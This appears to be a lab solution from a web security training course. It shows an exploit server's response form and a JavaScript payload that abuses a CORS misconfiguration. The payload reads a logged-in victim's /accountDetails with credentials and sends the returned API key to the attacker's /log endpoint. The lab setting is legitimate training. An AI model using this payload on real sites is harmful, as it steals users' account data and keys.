 Craft a response
URL: https://exploit-0ad4002903769e3680924d4b017e00a9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<h1>Hello World!</h1>
<script>
var xhr = new XMLHttpRequest();
var url = "https://0af400ab036e9e4080864edf002000ff.web-security-academy.net"
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE){
fetch("/log?key=" + xhr.responseText)
}
}
xhr.open('GET', url + "/accountDetails", true);
xhr.withCredentials = true;
xhr.send(null)
</script>
</body>
</html>